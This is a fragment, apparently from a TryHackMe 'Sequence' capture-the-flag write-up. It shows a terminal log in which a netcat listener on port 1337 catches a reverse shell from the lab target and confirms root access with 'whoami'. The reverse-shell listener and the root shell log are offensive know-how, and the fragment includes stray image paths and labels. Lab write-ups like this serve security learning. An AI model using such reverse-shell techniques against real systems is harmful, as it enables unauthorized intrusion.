 1 2 3 4
shell
VPN Nmap shell
┌──(ronny㉿kali)-[~/TryHackMe/Sequence/www]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.4.0.252] from (UNKNOWN) [10.10.155.115] 34442
Linux 4f18a45cca05 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 GNU/Linux
sh: 1: w: not found
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#